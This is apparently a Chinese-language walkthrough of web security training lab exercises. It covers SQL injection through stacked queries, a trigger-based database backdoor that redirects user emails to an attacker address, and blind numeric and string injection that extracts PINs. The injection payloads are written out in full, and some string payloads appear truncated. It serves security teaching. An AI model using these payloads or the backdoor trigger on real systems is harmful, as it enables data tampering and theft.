
2.6.2.7 数据库后门(Database Backdoors)
数据库通常作为一个Web应用程序的后端来使用。此外,它也用来作为存储的媒介。它也可以被用来作为存储恶意活动的地方,如触发器。触发器是在数据库管理系统上调用另一个数据库操作,如insert,select,update or delete。例如攻击者可以创建一个触发器,该触发器在创建新用户时,将每个新用户的Email地址设置为攻击者的地址。
- 输入

101,得到用户Larry的信息。可以看到输入的语句没有验证(漏洞),很容易进行 SQL 注入


- 输入
101; update employee set salary=10000,用分号隔开需要执行的两条语句 - 该语句将员工Larry的工资修改为10000

- 此时重新输入
101,发现信息已经被修改了


- 输入以下语句,添加触发器,创建一个后门,把表中所有的邮箱和用户ID都设为攻击者的(我的):
101;CREATE TRIGGER lsjBackDoor BEFORE INSERT ON employee FOR EACH ROW BEGIN UPDATE employee SET email='4313swl@qq.com' WHERE userid = NEW.userid - BEFORE/AFTER:参数指定了触发执行的时间,在事件之前或是之后
- FOR EACH ROW:表示任何一条记录上的操作满足触发事件都会触发该触发器,也就是说触发器的触发频率是针对每一行数据触发一次
- 攻击成功


2.6.2.8 数字型盲注入(Blind Numeric SQL Injection)
通过注入SQL语句盲查出需要的信息。例如使用二分法不停尝试,直到找出结果。
- 目标是得到一个存放在pins表中值pin的内容,行号
cc_number=1111222233334444 - 注入
101 AND ((SELECT pin FROM pins WHERE cc_number=’1111222233334444′) > 10000 );


- 使用二分法,注入
101 AND ((SELECT pin FROM pins WHERE cc_number=’1111222233334444′) > 5000 );

- 不断使用二分法,直到注入

101 AND ((SELECT pin FROM pins WHERE cc_number=’1111222233334444′) > 1250 );时提示在范围内

- 重复用二分法,直到找到真实的PIN码

2364,成功

2.6.2.9 字符串型盲注入(Blind String SQL Injection)
与数字型盲注入类似,不过一个是注入数字,一个是注入字符串
- 目标是找到pins表中cc_number字段值为4321432143214321 的记录中pin字段的数值。pin字段类型为varchar。输入找到的数值(最终的字符串,注意拼写和大写)并提交
- 先随意注入



((SELECT name FROM pins WHERE cc_number='4321432143214321'), 1, 1) < 'K' );,发现PIN表中需要的字符串第一个字母比K小

- 修改字符串,注入

((SELECT name FROM pins WHERE cc_number='4321432143214321'), 1, 1) < 'I' );,发现第一个字母比I大

- 那么就知道了第一个字母为J
- 以此类推,修改参数为2,继续猜测得到第二个字母为i



- 同理,逐步猜测得到全部字母,字符串PIN码为:
Jill,攻击成功

2.6.3 XSS攻击
2.6.3.1 XSS 钓鱼(Phishing with XSS)
通过修改网页源代码,篡改HTML中的内容,加入XSS攻击代码达到攻击效果
